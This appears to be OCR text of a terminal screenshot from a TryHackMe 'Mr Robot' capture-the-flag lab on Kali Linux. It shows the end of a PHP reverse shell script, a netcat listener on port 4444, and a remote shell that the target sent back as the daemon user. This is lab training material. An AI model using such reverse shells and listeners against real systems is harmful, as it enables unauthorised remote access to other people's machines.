 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:11 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x40
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.218] from (UNKNOWN) [10.10.53.236] 33543
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_
64 x86_64 GNU/Linux
12:11:17 up 1:08, 0 users, load average: 0.00, 0.49, 0.59
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x37
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
└─$ cat ~/Scripts/suid_lookup.txt
3
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x2